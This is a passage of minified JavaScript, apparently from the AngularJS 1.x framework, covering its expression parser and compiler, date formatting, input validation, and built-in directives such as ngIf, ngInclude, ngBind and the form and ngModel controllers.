this.peekToken().text){do a.push(this.expression());while(this.expect(","))}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError("is not a valid identifier",a);return{type:s.Identifier,name:a.text}},constant:function(){return{type:s.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return{type:s.ArrayExpression,elements:a}},
object:function(){var a=[],b;if("}"!==this.peekToken().text){do{if(this.peek("}"))break;b={type:s.Property,kind:"init"};this.peek().constant?b.key=this.constant():this.peek().identifier?b.key=this.identifier():this.throwError("invalid key",this.peek());this.consume(":");b.value=this.expression();a.push(b)}while(this.expect(","))}this.consume("}");return{type:s.ObjectExpression,properties:a}},throwError:function(a,b){throw ca("syntax",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===
this.tokens.length)throw ca("ueoe",this.text);var b=this.expect(a);b||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw ca("ueoe",this.text);return this.tokens[0]},peek:function(a,b,d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?
(this.tokens.shift(),a):!1},selfReferential:{"this":{type:s.ThisExpression},$locals:{type:s.LocalsExpression}}};sd.prototype={compile:function(a,b){var d=this,c=this.astBuilder.ast(a);this.state={nextId:0,filters:{},expensiveChecks:b,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]};aa(c,d.$filter);var e="",f;this.stage="assign";if(f=qd(c))this.state.computing="assign",e=this.nextId(),this.recurse(f,e),this.return_(e),e="fn.assign="+this.generateFunction("assign","s,v,l");f=od(c.body);
d.stage="inputs";q(f,function(a,b){var c="fn"+b;d.state[c]={vars:[],body:[],own:{}};d.state.computing=c;var e=d.nextId();d.recurse(a,e);d.return_(e);d.state.inputs.push(c);a.watchId=b});this.state.computing="fn";this.stage="main";this.recurse(c);e='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+e+this.watchFns()+"return fn;";e=(new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext",
"ifDefined","plus","text",e))(this.$filter,Ta,sa,md,fg,Gb,jg,nd,a);this.state=this.stage=void 0;e.literal=rd(c);e.constant=c.constant;return e},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,d=this;q(b,function(b){a.push("var "+b+"="+d.generateFunction(b,"s"))});b.length&&a.push("fn.inputs=["+b.join(",")+"];");return a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},filterPrefix:function(){var a=[],b=this;q(this.state.filters,
function(d,c){a.push(d+"=$filter("+b.escape(c)+")")});return a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},recurse:function(a,b,d,c,e,f){var g,h,k=this,l,n;c=c||C;if(!f&&x(a.watchId))b=b||this.nextId(),this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,d,c,e,!0));else switch(a.type){case s.Program:q(a.body,function(b,c){k.recurse(b.expression,
void 0,void 0,function(a){h=a});c!==a.body.length-1?k.current().body.push(h,";"):k.return_(h)});break;case s.Literal:n=this.escape(a.value);this.assign(b,n);c(n);break;case s.UnaryExpression:this.recurse(a.argument,void 0,void 0,function(a){h=a});n=a.operator+"("+this.ifDefined(h,0)+")";this.assign(b,n);c(n);break;case s.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,void 0,void 0,function(a){h=a});n="+"===a.operator?this.plus(g,h):"-"===a.operator?this.ifDefined(g,
0)+a.operator+this.ifDefined(h,0):"("+g+")"+a.operator+"("+h+")";this.assign(b,n);c(n);break;case s.LogicalExpression:b=b||this.nextId();k.recurse(a.left,b);k.if_("&&"===a.operator?b:k.not(b),k.lazyRecurse(a.right,b));c(b);break;case s.ConditionalExpression:b=b||this.nextId();k.recurse(a.test,b);k.if_(b,k.lazyRecurse(a.alternate,b),k.lazyRecurse(a.consequent,b));c(b);break;case s.Identifier:b=b||this.nextId();d&&(d.context="inputs"===k.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",
a.name)+"?l:s"),d.computed=!1,d.name=a.name);Ta(a.name);k.if_("inputs"===k.stage||k.not(k.getHasOwnProperty("l",a.name)),function(){k.if_("inputs"===k.stage||"s",function(){e&&1!==e&&k.if_(k.not(k.nonComputedMember("s",a.name)),k.lazyAssign(k.nonComputedMember("s",a.name),"{}"));k.assign(b,k.nonComputedMember("s",a.name))})},b&&k.lazyAssign(b,k.nonComputedMember("l",a.name)));(k.state.expensiveChecks||Hb(a.name))&&k.addEnsureSafeObject(b);c(b);break;case s.MemberExpression:g=d&&(d.context=this.nextId())||
this.nextId();b=b||this.nextId();k.recurse(a.object,g,void 0,function(){k.if_(k.notNull(g),function(){e&&1!==e&&k.addEnsureSafeAssignContext(g);if(a.computed)h=k.nextId(),k.recurse(a.property,h),k.getStringValue(h),k.addEnsureSafeMemberName(h),e&&1!==e&&k.if_(k.not(k.computedMember(g,h)),k.lazyAssign(k.computedMember(g,h),"{}")),n=k.ensureSafeObject(k.computedMember(g,h)),k.assign(b,n),d&&(d.computed=!0,d.name=h);else{Ta(a.property.name);e&&1!==e&&k.if_(k.not(k.nonComputedMember(g,a.property.name)),
k.lazyAssign(k.nonComputedMember(g,a.property.name),"{}"));n=k.nonComputedMember(g,a.property.name);if(k.state.expensiveChecks||Hb(a.property.name))n=k.ensureSafeObject(n);k.assign(b,n);d&&(d.computed=!1,d.name=a.property.name)}},function(){k.assign(b,"undefined")});c(b)},!!e);break;case s.CallExpression:b=b||this.nextId();a.filter?(h=k.filter(a.callee.name),l=[],q(a.arguments,function(a){var b=k.nextId();k.recurse(a,b);l.push(b)}),n=h+"("+l.join(",")+")",k.assign(b,n),c(b)):(h=k.nextId(),g={},l=
[],k.recurse(a.callee,h,g,function(){k.if_(k.notNull(h),function(){k.addEnsureSafeFunction(h);q(a.arguments,function(a){k.recurse(a,k.nextId(),void 0,function(a){l.push(k.ensureSafeObject(a))})});g.name?(k.state.expensiveChecks||k.addEnsureSafeObject(g.context),n=k.member(g.context,g.name,g.computed)+"("+l.join(",")+")"):n=h+"("+l.join(",")+")";n=k.ensureSafeObject(n);k.assign(b,n)},function(){k.assign(b,"undefined")});c(b)}));break;case s.AssignmentExpression:h=this.nextId();g={};if(!pd(a.left))throw ca("lval");
this.recurse(a.left,void 0,g,function(){k.if_(k.notNull(g.context),function(){k.recurse(a.right,h);k.addEnsureSafeObject(k.member(g.context,g.name,g.computed));k.addEnsureSafeAssignContext(g.context);n=k.member(g.context,g.name,g.computed)+a.operator+h;k.assign(b,n);c(b||n)})},1);break;case s.ArrayExpression:l=[];q(a.elements,function(a){k.recurse(a,k.nextId(),void 0,function(a){l.push(a)})});n="["+l.join(",")+"]";this.assign(b,n);c(n);break;case s.ObjectExpression:l=[];q(a.properties,function(a){k.recurse(a.value,
k.nextId(),void 0,function(b){l.push(k.escape(a.key.type===s.Identifier?a.key.name:""+a.key.value)+":"+b)})});n="{"+l.join(",")+"}";this.assign(b,n);c(n);break;case s.ThisExpression:this.assign(b,"s");c("s");break;case s.LocalsExpression:this.assign(b,"l");c("l");break;case s.NGValueParameter:this.assign(b,"v"),c("v")}},getHasOwnProperty:function(a,b){var d=a+"."+b,c=this.current().own;c.hasOwnProperty(d)||(c[d]=this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,
"=",b,";"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,b,d){if(!0===a)b();else{var c=this.current().body;c.push("if(",a,"){");b();c.push("}");d&&(c.push("else{"),d(),c.push("}"))}},not:function(a){return"!("+a+")"},notNull:function(a){return a+
"!=null"},nonComputedMember:function(a,b){var d=/[^$_a-zA-Z0-9]/g;return/[$_a-zA-Z][$_a-zA-Z0-9]*/.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,b)},addEnsureSafeObject:function(a){this.current().body.push(this.ensureSafeObject(a),";")},addEnsureSafeMemberName:function(a){this.current().body.push(this.ensureSafeMemberName(a),";")},addEnsureSafeFunction:function(a){this.current().body.push(this.ensureSafeFunction(a),
";")},addEnsureSafeAssignContext:function(a){this.current().body.push(this.ensureSafeAssignContext(a),";")},ensureSafeObject:function(a){return"ensureSafeObject("+a+",text)"},ensureSafeMemberName:function(a){return"ensureSafeMemberName("+a+",text)"},ensureSafeFunction:function(a){return"ensureSafeFunction("+a+",text)"},getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},ensureSafeAssignContext:function(a){return"ensureSafeAssignContext("+a+",text)"},lazyRecurse:function(a,b,d,c,e,f){var g=
this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(F(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(Q(a))return a.toString();if(!0===a)return"true";if(!1===a)return"false";if(null===a)return"null";if("undefined"===typeof a)return"undefined";throw ca("esc");},nextId:function(a,
b){var d="v"+this.state.nextId++;a||this.current().vars.push(d+(b?"="+b:""));return d},current:function(){return this.state[this.state.computing]}};td.prototype={compile:function(a,b){var d=this,c=this.astBuilder.ast(a);this.expression=a;this.expensiveChecks=b;aa(c,d.$filter);var e,f;if(e=qd(c))f=this.recurse(e);e=od(c.body);var g;e&&(g=[],q(e,function(a,b){var c=d.recurse(a);a.input=c;g.push(c);a.watchId=b}));var h=[];q(c.body,function(a){h.push(d.recurse(a.expression))});e=0===c.body.length?C:1===
c.body.length?h[0]:function(a,b){var c;q(h,function(d){c=d(a,b)});return c};f&&(e.assign=function(a,b,c){return f(a,c,b)});g&&(e.inputs=g);e.literal=rd(c);e.constant=c.constant;return e},recurse:function(a,b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case s.Literal:return this.value(a.value,b);case s.UnaryExpression:return e=this.recurse(a.argument),this["unary"+a.operator](e,b);case s.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),
this["binary"+a.operator](c,e,b);case s.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case s.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),this.recurse(a.alternate),this.recurse(a.consequent),b);case s.Identifier:return Ta(a.name,f.expression),f.identifier(a.name,f.expensiveChecks||Hb(a.name),b,d,f.expression);case s.MemberExpression:return c=this.recurse(a.object,!1,!!d),a.computed||(Ta(a.property.name,f.expression),
e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d,f.expression):this.nonComputedMember(c,e,f.expensiveChecks,b,d,f.expression);case s.CallExpression:return g=[],q(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?function(a,c,d,f){for(var m=[],r=0;r<g.length;++r)m.push(g[r](a,c,d,f));a=e.apply(void 0,m,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,
c,d,n){var m=e(a,c,d,n),r;if(null!=m.value){sa(m.context,f.expression);md(m.value,f.expression);r=[];for(var q=0;q<g.length;++q)r.push(sa(g[q](a,c,d,n),f.expression));r=sa(m.value.apply(m.context,r),f.expression)}return b?{value:r}:r};case s.AssignmentExpression:return c=this.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,g,n){var m=c(a,d,g,n);a=e(a,d,g,n);sa(m.value,f.expression);Gb(m.context);m.context[m.name]=a;return b?{value:a}:a};case s.ArrayExpression:return g=[],q(a.elements,function(a){g.push(f.recurse(a))}),
function(a,c,d,e){for(var f=[],r=0;r<g.length;++r)f.push(g[r](a,c,d,e));return b?{value:f}:f};case s.ObjectExpression:return g=[],q(a.properties,function(a){g.push({key:a.key.type===s.Identifier?a.key.name:""+a.key.value,value:f.recurse(a.value)})}),function(a,c,d,e){for(var f={},r=0;r<g.length;++r)f[g[r].key]=g[r].value(a,c,d,e);return b?{value:f}:f};case s.ThisExpression:return function(a){return b?{value:a}:a};case s.LocalsExpression:return function(a,c){return b?{value:c}:c};case s.NGValueParameter:return function(a,
c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=x(d)?+d:0;return b?{value:d}:d}},"unary-":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=x(d)?-d:0;return b?{value:d}:d}},"unary!":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?{value:d}:d}},"binary+":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=nd(h,c);return d?{value:h}:h}},"binary-":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);
h=(x(h)?h:0)-(x(c)?c:0);return d?{value:h}:h}},"binary*":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);return d?{value:c}:c}},"binary/":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},"binary%":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},"binary===":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},"binary!==":function(a,b,d){return function(c,e,f,g){c=a(c,
e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},"binary==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?{value:c}:c}},"binary!=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},"binary<":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},"binary>":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},"binary<=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,
g)<=b(c,e,f,g);return d?{value:c}:c}},"binary>=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:c}},"binary&&":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},"binary||":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)||b(c,e,f,g);return d?{value:c}:c}},"ternary?:":function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h)?b(e,f,g,h):d(e,f,g,h);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,
name:void 0,value:a}:a}},identifier:function(a,b,d,c,e){return function(f,g,h,k){f=g&&a in g?g:f;c&&1!==c&&f&&!f[a]&&(f[a]={});g=f?f[a]:void 0;b&&sa(g,e);return d?{context:f,name:a,value:g}:g}},computedMember:function(a,b,d,c,e){return function(f,g,h,k){var l=a(f,g,h,k),n,m;null!=l&&(n=b(f,g,h,k),n+="",Ta(n,e),c&&1!==c&&(Gb(l),l&&!l[n]&&(l[n]={})),m=l[n],sa(m,e));return d?{context:l,name:n,value:m}:m}},nonComputedMember:function(a,b,d,c,e,f){return function(g,h,k,l){g=a(g,h,k,l);e&&1!==e&&(Gb(g),
g&&!g[b]&&(g[b]={}));h=null!=g?g[b]:void 0;(d||Hb(b))&&sa(h,f);return c?{context:g,name:b,value:h}:h}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};var hc=function(a,b,d){this.lexer=a;this.$filter=b;this.options=d;this.ast=new s(a,d);this.astCompiler=d.csp?new td(this.ast,b):new sd(this.ast,b)};hc.prototype={constructor:hc,parse:function(a){return this.astCompiler.compile(a,this.options.expensiveChecks)}};var kg=Object.prototype.valueOf,ta=O("$sce"),oa={HTML:"html",CSS:"css",
URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},mg=O("$compile"),Y=v.document.createElement("a"),xd=ra(v.location.href);yd.$inject=["$document"];Jc.$inject=["$provide"];var Fd=22,Ed=".",jc="0";zd.$inject=["$locale"];Bd.$inject=["$locale"];var xg={yyyy:W("FullYear",4,0,!1,!0),yy:W("FullYear",2,0,!0,!0),y:W("FullYear",1,0,!1,!0),MMMM:ib("Month"),MMM:ib("Month",!0),MM:W("Month",2,1),M:W("Month",1,1),LLLL:ib("Month",!1,!0),dd:W("Date",2),d:W("Date",1),HH:W("Hours",2),H:W("Hours",1),hh:W("Hours",2,-12),
h:W("Hours",1,-12),mm:W("Minutes",2),m:W("Minutes",1),ss:W("Seconds",2),s:W("Seconds",1),sss:W("Milliseconds",3),EEEE:ib("Day"),EEE:ib("Day",!0),a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,b,d){a=-1*d;return a=(0<=a?"+":"")+(Ib(Math[0<a?"floor":"ceil"](a/60),2)+Ib(Math.abs(a%60),2))},ww:Hd(2),w:Hd(1),G:kc,GG:kc,GGG:kc,GGGG:function(a,b){return 0>=a.getFullYear()?b.ERANAMES[0]:b.ERANAMES[1]}},wg=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,
vg=/^\-?\d+$/;Ad.$inject=["$locale"];var qg=da(P),rg=da(sb);Cd.$inject=["$parse"];var ne=da({restrict:"E",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var e="[object SVGAnimatedString]"===ma.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(e)||a.preventDefault()})}}}}),tb={};q(Cb,function(a,b){function d(a,d,e){a.$watch(e[c],function(a){e.$set(b,!!a)})}if("multiple"!=a){var c=xa("ng-"+b),e=d;"checked"===a&&(e=function(a,
b,e){e.ngModel!==e[c]&&d(a,b,e)});tb[c]=function(){return{restrict:"A",priority:100,link:e}}}});q(ad,function(a,b){tb[b]=function(){return{priority:100,link:function(a,c,e){if("ngPattern"===b&&"/"==e.ngPattern.charAt(0)&&(c=e.ngPattern.match(zg))){e.$set("ngPattern",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});q(["src","srcset","href"],function(a){var b=xa("ng-"+a);tb[b]=function(){return{priority:99,link:function(d,c,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===
ma.call(c.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null);e.$observe(b,function(b){b?(e.$set(g,b),Ca&&f&&c.prop(f,e[g])):"href"===a&&e.$set(g,null)})}}}});var Jb={$addControl:C,$$renameControl:function(a,b){a.$name=b},$removeControl:C,$setValidity:C,$setDirty:C,$setPristine:C,$setSubmitted:C};Id.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Rd=function(a){return["$timeout","$parse",function(b,d){function c(a){return""===a?d('this[""]').assign:d(a).assign||C}return{name:"form",
restrict:a?"EAC":"E",require:["form","^^?form"],controller:Id,compile:function(d,f){d.addClass(Ua).addClass(mb);var g=f.name?"name":a&&f.ngForm?"ngForm":!1;return{pre:function(a,d,e,f){var m=f[0];if(!("action"in e)){var r=function(b){a.$apply(function(){m.$commitViewValue();m.$setSubmitted()});b.preventDefault()};d[0].addEventListener("submit",r,!1);d.on("$destroy",function(){b(function(){d[0].removeEventListener("submit",r,!1)},0,!1)})}(f[1]||m.$$parentForm).$addControl(m);var q=g?c(m.$name):C;g&&
(q(a,m),e.$observe(g,function(b){m.$name!==b&&(q(a,void 0),m.$$parentForm.$$renameControl(m,b),q=c(m.$name),q(a,m))}));d.on("$destroy",function(){m.$$parentForm.$removeControl(m);q(a,void 0);R(m,Jb)})}}}}}]},oe=Rd(),Be=Rd(!0),yg=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,Hg=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+\])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,Ig=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,
Jg=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Sd=/^(\d{4,})-(\d{2})-(\d{2})$/,Td=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,nc=/^(\d{4,})-W(\d\d)$/,Ud=/^(\d{4,})-(\d\d)$/,Vd=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Kd=T();q(["date","datetime-local","month","time","week"],function(a){Kd[a]=!0});var Wd={text:function(a,b,d,c,e,f){jb(a,b,d,c,e,f);lc(c)},date:kb("date",Sd,Lb(Sd,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":kb("datetimelocal",Td,Lb(Td,"yyyy MM dd HH mm ss sss".split(" ")),
"yyyy-MM-ddTHH:mm:ss.sss"),time:kb("time",Vd,Lb(Vd,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:kb("week",nc,function(a,b){if(fa(a))return a;if(F(a)){nc.lastIndex=0;var d=nc.exec(a);if(d){var c=+d[1],e=+d[2],f=d=0,g=0,h=0,k=Gd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),h=b.getMilliseconds());return new Date(c,0,k.getDate()+e,d,f,g,h)}}return NaN},"yyyy-Www"),month:kb("month",Ud,Lb(Ud,["yyyy","MM"]),"yyyy-MM"),number:function(a,b,d,c,e,f){Ld(a,b,d,c);jb(a,b,d,c,e,f);c.$$parserName=
"number";c.$parsers.push(function(a){if(c.$isEmpty(a))return null;if(Jg.test(a))return parseFloat(a)});c.$formatters.push(function(a){if(!c.$isEmpty(a)){if(!Q(a))throw lb("numfmt",a);a=a.toString()}return a});if(x(d.min)||d.ngMin){var g;c.$validators.min=function(a){return c.$isEmpty(a)||y(g)||a>=g};d.$observe("min",function(a){x(a)&&!Q(a)&&(a=parseFloat(a,10));g=Q(a)&&!isNaN(a)?a:void 0;c.$validate()})}if(x(d.max)||d.ngMax){var h;c.$validators.max=function(a){return c.$isEmpty(a)||y(h)||a<=h};d.$observe("max",
function(a){x(a)&&!Q(a)&&(a=parseFloat(a,10));h=Q(a)&&!isNaN(a)?a:void 0;c.$validate()})}},url:function(a,b,d,c,e,f){jb(a,b,d,c,e,f);lc(c);c.$$parserName="url";c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||Hg.test(d)}},email:function(a,b,d,c,e,f){jb(a,b,d,c,e,f);lc(c);c.$$parserName="email";c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||Ig.test(d)}},radio:function(a,b,d,c){y(d.name)&&b.attr("name",++nb);b.on("click",function(a){b[0].checked&&c.$setViewValue(d.value,
a&&a.type)});c.$render=function(){b[0].checked=d.value==c.$viewValue};d.$observe("value",c.$render)},checkbox:function(a,b,d,c,e,f,g,h){var k=Md(h,a,"ngTrueValue",d.ngTrueValue,!0),l=Md(h,a,"ngFalseValue",d.ngFalseValue,!1);b.on("click",function(a){c.$setViewValue(b[0].checked,a&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return pa(a,k)});c.$parsers.push(function(a){return a?k:l})},hidden:C,button:C,submit:C,reset:C,
file:C},Dc=["$browser","$sniffer","$filter","$parse",function(a,b,d,c){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){h[0]&&(Wd[P(g.type)]||Wd.text)(e,f,g,h[0],b,a,d,c)}}}}],Kg=/^(true|false|\d+)$/,Te=function(){return{restrict:"A",priority:100,compile:function(a,b){return Kg.test(b.ngValue)?function(a,b,e){e.$set("value",a.$eval(e.ngValue))}:function(a,b,e){a.$watch(e.ngValue,function(a){e.$set("value",a)})}}}},te=["$compile",function(a){return{restrict:"AC",compile:function(b){a.$$addBindingClass(b);
return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=y(a)?"":a})}}}}],ve=["$interpolate","$compile",function(a,b){return{compile:function(d){b.$$addBindingClass(d);return function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe("ngBindTemplate",function(a){d.textContent=y(a)?"":a})}}}}],ue=["$sce","$parse","$compile",function(a,b,d){return{restrict:"A",compile:function(c,e){var f=b(e.ngBindHtml),g=
b(e.ngBindHtml,function(a){return(a||"").toString()});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);b.$watch(g,function(){c.html(a.getTrustedHtml(f(b))||"")})}}}}],Se=da({restrict:"A",require:"ngModel",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),we=mc("",!0),ye=mc("Odd",0),xe=mc("Even",1),ze=La({compile:function(a,b){b.$set("ngCloak",void 0);a.removeClass("ng-cloak")}}),Ae=[function(){return{restrict:"A",scope:!0,controller:"@",
priority:500}}],Ic={},Lg={blur:!0,focus:!0};q("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var b=xa("ng-"+a);Ic[b]=["$parse","$rootScope",function(d,c){return{restrict:"A",compile:function(e,f){var g=d(f[b],null,!0);return function(b,d){d.on(a,function(d){var e=function(){g(b,{$event:d})};Lg[a]&&c.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var De=["$animate","$compile",function(a,
b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(d,c,e,f,g){var h,k,l;d.$watch(e.ngIf,function(d){d?k||g(function(d,f){k=f;d[d.length++]=b.$$createComment("end ngIf",e.ngIf);h={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=rb(h.clone),a.leave(l).then(function(){l=null}),h=null))})}}}],Ee=["$templateRequest","$anchorScroll","$animate",function(a,b,d){return{restrict:"ECA",priority:400,terminal:!0,
transclude:"element",controller:ea.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(c,e,n,m,r){var q=0,s,w,p,y=function(){w&&(w.remove(),w=null);s&&(s.$destroy(),s=null);p&&(d.leave(p).then(function(){w=null}),w=p,p=null)};c.$watch(f,function(f){var n=function(){!x(h)||h&&!c.$eval(h)||b()},u=++q;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&u===q){var b=c.$new();m.template=a;a=r(b,function(a){y();d.enter(a,null,e).then(n)});s=b;p=a;s.$emit("$includeContentLoaded",
f);c.$eval(g)}},function(){c.$$destroyed||u!==q||(y(),c.$emit("$includeContentError",f))}),c.$emit("$includeContentRequested",f)):(y(),m.template=null)})}}}}],Ve=["$compile",function(a){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(b,d,c,e){ma.call(d[0]).match(/SVG/)?(d.empty(),a(Lc(e.template,v.document).childNodes)(b,function(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],Fe=La({priority:450,compile:function(){return{pre:function(a,
b,d){a.$eval(d.ngInit)}}}}),Re=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,d,c){var e=b.attr(d.$attr.ngList)||", ",f="false"!==d.ngTrim,g=f?V(e):e;c.$parsers.push(function(a){if(!y(a)){var b=[];a&&q(a.split(g),function(a){a&&b.push(f?V(a):a)});return b}});c.$formatters.push(function(a){if(K(a))return a.join(e)});c.$isEmpty=function(a){return!a||!a.length}}}},mb="ng-valid",Nd="ng-invalid",Ua="ng-pristine",Kb="ng-dirty",Pd="ng-pending",lb=O("ngModel"),Mg=["$scope",
"$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,b,d,c,e,f,g,h,k,l){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};this.$$success={};this.$pending=void 0;this.$name=l(d.name||"",!1)(a);
